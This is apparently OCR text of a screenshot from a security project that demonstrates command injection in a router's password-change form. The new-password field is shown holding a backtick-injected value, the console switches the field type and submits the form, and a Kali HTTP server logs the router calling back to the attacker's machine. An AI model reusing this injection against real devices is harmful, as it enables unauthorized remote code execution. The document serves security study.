 Login Password
Old Password:
●●●●●●●●●●
New Password:
00:8000/password_change_rce`
Confirm Password:
●●●●●●●●●●●●●●●●●●●●●●●
Apply
Status
Wizard
Wi-Fi
Setup
Inspector
Console
Debugger
Network
Style Editor
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
Cookie “session” will be soon rejected because it has the “sameSite” attribute linux.js:1212:68
set to “none” or an invalid value, without the “secure” attribute. To know
more about the “sameSite“ attribute, read https://developer.mozilla.org
/docs/Web/HTTP/Headers/Set-Cookie/SameSite
Password fields present on an insecure (http://) page. This is a security risk set_safety.shtml
that allows user login credentials to be stolen. [Learn More]
document.getElementById("newpass").type = "text"
"text"
document.getElementById("form2").submit()
undefined
┌──(kali㉿kali)-[~/Desktop/final_project/password_change_rce]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.10.1 - - [08/May/2022 19:38:34] code 404, message File not found
192.168.10.1 - - [08/May/2022 19:38:34] "GET /password_change_rce HTTP/1.1" 404 -
192.168.10.1 - - [08/May/2022 19:38:35] code 404, message File not found
192.168.10.1 - - [08/May/2022 19:38:35] "GET /password_change_rce HTTP/1.1" 404 -
KALI
BY OFFENSIVE SECURITY